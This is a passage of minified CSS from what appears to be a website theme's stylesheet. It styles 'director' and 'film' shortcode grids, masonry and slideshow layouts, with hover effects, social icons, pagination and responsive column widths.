li a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta{text-align:center;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title{font-size:18px;font-family:Nunito Sans;padding-top:5px;text-transform:uppercase;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category{margin-bottom:25px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a{color:#757575;font-style:italic;font-family:Nunito Sans;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a{font-size:12px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2{padding:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image .director-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image{overflow:hidden;position:relative;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta{padding:40px;position:absolute;left:0;top:0;height:100%;width:100%;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta{padding:20px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:22px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:18px;margin-top:0;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:22px;margin-top:20px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a{color:#fff;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category{color:#ababab;font-style:italic;font-family:Nunito Sans;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a{color:#fff;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{color:rgba(255, 255, 255, .7);margin-top:25px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{margin-top:15px;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{margin-top:25px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:30px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{margin-top:20px;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{margin-top:30px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li{display:inline-block;margin-left:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child{margin-left:0;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a i{font-size:16px;}.director-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li{display:inline-block;padding-right:25px;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li span,.director-shortcode-paging-wrapper .director-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li span.current{color:#90c;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li a:hover,.director-shortcode-paging-wrapper .director-pagination .page-numbers li a:focus{background:none;color:#90c;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.prev,.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.next{text-transform:uppercase;}.director-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.film-shortcode-wrapper.grid .film-content .film-filter,.film-shortcode-wrapper.masonry .film-content .film-filter,.film-shortcode-wrapper.slideshow .film-content .film-filter{list-style:none;list-style-type:none;padding:0;}.film-shortcode-wrapper.grid .film-content .film-filter.align_left,.film-shortcode-wrapper.masonry .film-content .film-filter.align_left,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_left{text-align:left;}.film-shortcode-wrapper.grid .film-content .film-filter.align_center,.film-shortcode-wrapper.masonry .film-content .film-filter.align_center,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_center{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-filter.align_right,.film-shortcode-wrapper.masonry .film-content .film-filter.align_right,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_right{text-align:right;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a.selected,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a.selected,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a.selected,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a.selected,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.film-shortcode-wrapper.grid .film-content .film-list,.film-shortcode-wrapper.masonry .film-content .film-list,.film-shortcode-wrapper.slideshow .film-content .film-list,.film-shortcode-wrapper.grid .film-content .film-slideshow-container,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container{margin-top:3%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-2 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-2 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-2 .film-item{width:50%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:25%;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:20%;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5{width:41.66667%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title{font-size:18px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category{font-size:14px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta 